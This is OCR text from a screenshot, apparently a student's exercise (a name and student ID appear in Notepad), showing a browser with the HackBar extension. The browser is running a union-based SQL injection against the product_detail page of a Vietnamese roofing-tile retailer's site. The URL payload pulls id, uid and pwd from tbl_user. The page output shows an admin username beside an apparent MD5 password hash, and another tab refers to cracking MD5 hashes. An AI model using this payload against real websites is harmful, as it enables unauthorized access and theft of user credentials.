 Zalo - Mẫn
ChatGPT
TỔNG ĐẠI LÝ PHÂN PHỐI, GẠC
Dịch ngược mã MD5 sang KEY
ngoidongnai.com/?php=product_detail&id=-331%20UNION%20SELECT%201,2,3,4,5,6,7,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),9,1...
All Bookmarks
TRANG CHỦ GIỚI THIỆU SẢN PHẨM TIN TỨC BẢNG GIÁ HƯỚNG DẪN SỬ DỤNG DỊCH VỤ TUYỂN DỤNG
LIÊN HỆ
NGÓI
LỢP
GẠCH
LÓT
NỀN
KHÔNG
GIAN
ĐẸP
PHONG
THỦY
Trung Tâm Vật Li
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
3
1/admincp/31b5d7b1a473763500b9b0d66e1a63c2
CÁC SẢN PHẨM CÙNG CẤP
TÌM KIẾM NHANH
Tìm kiếm ...
Tìm nhanh
SẢN PHẨM BÁN CHẠY
Adobe Flash Player is no
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
6 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
1,2,3,4,5,6,7,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),9,10,11,12,13,14,15,16,17,18 from tbl_user --
Use POST method
MODIFY HEADER
Name
Console What's new AI assistance Issues
›8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8